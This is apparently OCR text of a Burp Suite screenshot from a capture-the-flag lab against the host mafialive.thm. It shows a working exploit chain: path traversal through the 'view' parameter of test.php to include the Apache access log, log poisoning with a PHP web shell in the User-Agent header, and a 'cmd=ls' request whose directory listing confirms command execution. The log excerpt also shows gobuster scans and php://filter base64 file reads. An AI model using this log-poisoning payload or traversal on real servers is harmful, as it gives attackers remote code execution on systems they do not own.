 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access
.log&cmd=ls HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']);S?> Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
9320 10.9.140.180 - - [05/Feb/2021:12:49:13 +0530] "GET /zones HTTP/1.1" 404 436 "-" "gobuster/3.0.1"
9321 10.9.140.180 - - [05/Feb/2021:12:49:13 +0530] "GET /zoom HTTP/1.1" 404 436 "-" "gobuster/3.0.1"
9322 10.9.140.180 - - [05/Feb/2021:12:49:13 +0530] "GET /zope HTTP/1.1" 404 436 "-" "gobuster/3.0.1"
9323 10.9.140.180 - - [05/Feb/2021:12:49:13 +0530] "GET /zorum HTTP/1.1" 404 436 "-" "gobuster/3.0.1"
9324 10.9.140.180 - - [05/Feb/2021:12:49:13 +0530] "GET /zt HTTP/1.1" 404 436 "-" "gobuster/3.0.1"
9325 ::1 - - [05/Feb/2021:12:49:14 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9326 ::1 - - [05/Feb/2021:12:49:15 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9327 ::1 - - [05/Feb/2021:12:49:16 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9328 ::1 - - [05/Feb/2021:12:49:17 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9329 ::1 - - [05/Feb/2021:12:49:18 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9330 ::1 - - [05/Feb/2021:12:49:19 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9331 ::1 - - [05/Feb/2021:12:49:20 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (in
9332 10.9.140.180 - - [05/Feb/2021:12:49:30 +0530] "GET /robots.txt HTTP/1.1" 200 318 "-" "Mozilla/5.0
9333 10.9.140.180 - - [05/Feb/2021:12:50:06 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (
9334 10.9.140.180 - - [05/Feb/2021:12:50:58 +0530] "GET /test.php?view=/var/www/html/development_testi
9335 10.9.140.180 - - [05/Feb/2021:12:51:00 +0530] "GET /test.php?view=/var/www/html/development_testi
9336 10.9.140.180 - - [05/Feb/2021:12:51:01 +0530] "GET /test.php?view=/var/www/html/development_testi
9337 10.9.140.180 - - [05/Feb/2021:12:59:25 +0530] "GET /test.php?view=php://filter/convert.base64-enc
9338 10.9.140.180 - - [05/Feb/2021:13:01:18 +0530] "GET /test.php?view=php://filter/convert.base64-enc
9339 10.9.140.180 - - [05/Feb/2021:13:01:58 +0530] "GET /test.php?view=php://filter/convert.base64-enc
9340 10.9.140.180 - - [05/Feb/2021:13:01:59 +0530] "GET /test.php?view=php://filter/convert.base64-enc
9341 10.9.140.180 - - [05/Feb/2021:13:15:05 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (
9342 10.9.140.180 - - [05/Feb/2021:13:15:06 +0530] "GET /favicon.ico HTTP/1.1" 404 491 "-" "Mozilla/5
9343 10.9.140.180 - - [05/Feb/2021:13:15:10 +0530] "GET /test.php?view=/var/www/html/development_testi
9344 10.9.140.180 - - [05/Feb/2021:13:16:00 +0530] "GET /test.php?view=/var/www/html/development_testi
9345 10.9.140.180 - - [05/Feb/2021:13:16:26 +0530] "GET /test.php?view=/var/www/html/development_testi
9346 10.9.140.180 - - [05/Feb/2021:13:16:44 +0530] "GET /test.php?view=/var/www/html/development_testi
9347 10.9.140.180 - - [05/Feb/2021:13:31:34 +0530] "GET /test.php?view=/var/www/html/development_testi
9348 10.9.140.180 - - [05/Feb/2021:13:37:00 +0530] "GET /test.php?view=/var/www/html/development_testi
9349 10.9.140.180 - - [05/Feb/2021:13:37:12 +0530] "GET /test.php?view=/var/www/html/development_testi
9350 10.9.140.180 - - [05/Feb/2021:13:39:50 +0530] "GET /test.php?view=/var/www/html/development_testi
9351 10.9.140.180 - - [05/Feb/2021:13:52:42 +0530] "GET /test.php?view=/var/www/html/development_testi
9352 mrrobot.php
9353 robots.txt
9354 test.php
9355 Gecko/20100101 Firefox/78.0"
9356 </div>
9357 </body>
9358
9359 </html>
9360
9361